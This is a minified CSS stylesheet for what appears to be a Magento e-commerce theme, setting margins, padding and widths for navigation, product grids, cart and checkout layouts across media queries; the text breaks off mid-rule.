.ammenu-items{justify-content:center;flex-wrap:wrap}.designer_menu_img{max-width:80%}.checkout-index-index .page-header .amtheme-icons-container{order:2}.page-header.-sticky-header .logo{max-width:100%}.footer-column a.logo{order:0}body#html-body div main#maincontent div div div div div div#mtImageContainer div a#MagicZoomPlusImage-product-9111>.mz-figure>img{max-width:100% !important;max-height:100% !important}#mtImageContainer img{max-width:800px !important;max-height:1200px !important}.livechat{min-width:400px}.home_about_left p{min-height:190px}.home_title{min-height:35px}.cms-home .nav-sections{min-height:50px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .sidebar-main{margin-right:2%}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content{margin-right:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content{margin-left:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content{padding-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content{padding-left:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0{padding-left:0;padding-right:40px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0>.submenu.amtheme-menu-flex>li:not(:last-child){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0>.submenu.amtheme-menu-flex>li:not(:last-child){border-right:1px solid #dfdedd}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0>.submenu>li{padding-left:0;padding-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0>.submenu .submenu:not(.level1){padding-left:10px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0.parent{padding-right:65px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.actions-toolbar.-reverse .primary .action{margin-left:5px;margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.actions-toolbar.-reverse>.secondary{margin-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.actions-toolbar.-reverse>.secondary{margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.modal-popup .modal-footer .action:not(.primary):not(.secondary){margin-left:0;margin-right:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.modal-popup .modal-footer .action-secondary,.modal-popup .modal-footer .action.secondary{margin-left:0;margin-right:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.products-grid.products>.amtheme-products-secondary .price-container .price-excluding-tax:before{margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.catalogsearch-result-index .products.wrapper~.toolbar .limiter,.catalogsearch-advanced-result .products.wrapper~.toolbar .limiter,.catalog-category-view .products.wrapper~.toolbar .limiter{margin-right:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.sidebar .product-item .price-box .price-container .weee:before{margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,.page-layout-1column.catalog-category-view .amtheme-sidebar-block,.page-layout-empty.catalog-category-view .amtheme-sidebar-block,.page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar>.admin__data-grid-outer-wrap,.page-layout-1column.catalog-category-view .sidebar>.admin__data-grid-outer-wrap,.page-layout-empty.catalog-category-view .sidebar>.admin__data-grid-outer-wrap{margin-left:0;margin-right:6vw}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap>.product.media{margin-left:0;margin-right:35px}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item{max-width:calc(50% - 15px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item{max-width:calc(50% - 15px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n+1){margin-left:0}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item{max-width:calc(50% - 15px)}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n+1),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n+1){margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n+1){margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.products-list .product-item-details{margin-left:20px;margin-right:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.products-list .product-item-inner{margin-left:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-wrap .product.media{margin-left:0;margin-right:35px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-short-info .reviews-actions{margin-left:5px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),.page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-left:0;margin-right:10px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-left:0;margin-right:16px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-actions-wrap .action.primary{margin-left:0;margin-right:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-scroll-controller.-back>.amtheme-controller{margin-left:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-scroll-controller.-back>.amtheme-controller>.amtheme-icon{margin-left:-1px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-scroll-controller.-forward>.amtheme-controller{margin-left:40px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-scroll-controller.-forward>.amtheme-controller>.amtheme-icon{margin-left:2px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-cart-index .cart-container>.cart-summary{margin-left:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.cart .col:first-of-type{padding-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.cart .col:last-of-type{padding-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.cart.item .item-info .product-item-details{margin-left:30px;margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-payment-method .payment-option-content .secondary{margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){[class*=sales-guest-]:not(.sales-guest-form) .page-title-wrapper>.amtheme-info>*,.account[class*=sales-] .page-title-wrapper>.amtheme-info>*{margin-right:50px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-dashboard-info .amtheme-information{margin-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left.-filter-active .sidebar-main{margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left.-filter-inactive .sidebar-main,.page-layout-2columns-right.-filter-inactive .sidebar-main,.page-layout-3columns.-filter-inactive .sidebar-main{margin-left:-255px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.page-with-filter .block.filter .filter-options-item{margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multishipping-checkout_address-selectbilling .form-address-edit,.multishipping-checkout_address-newshipping .form-address-edit,.multishipping-checkout_address-newbilling .form-address-edit,.multishipping-checkout_address-editshipping .form-address-edit,.multishipping-checkout_address-editaddress .form-address-edit{margin-right:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multishipping-checkout_address-selectbilling .form-address-edit,.multishipping-checkout_address-newshipping .form-address-edit,.multishipping-checkout_address-newbilling .form-address-edit,.multishipping-checkout_address-editshipping .form-address-edit,.multishipping-checkout_address-editaddress .form-address-edit{margin-left:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.address.form .actions-toolbar .action.continue{margin-left:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-right:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text{padding-right:40px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.paypal-review-items{margin-right:70px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-customer-review.view .product-media{margin-left:0;margin-right:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form.send.friend .fieldset.sender .field.sender{margin-right:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form.send.friend .fieldset.recipients .field.name{margin-right:20px}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-empty .block.am-widget .grid .product.item,.page-layout-checkout .block.am-widget .grid .product.item,.page-layout-1column .block.am-widget .grid .product.item,.page-layout-empty .block.am-widget .products-grid .product.item,.page-layout-checkout .block.am-widget .products-grid .product.item,.page-layout-1column .block.am-widget .products-grid .product.item{max-width:calc(25% - 18.75px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget .grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n){margin-right:25px}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{max-width:calc(33.33% - 16.67px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n){margin-right:0}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{max-width:calc(50% - 12.5px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header .logo{margin-right:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header .block-search{margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header .amtheme-icons-container .account-icon{margin-right:10px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header.-sticky-header .amtheme-navigation-icon{margin-right:40px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header.-sticky-header .amtheme-header-icon:not(:last-child){margin-right:10px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and 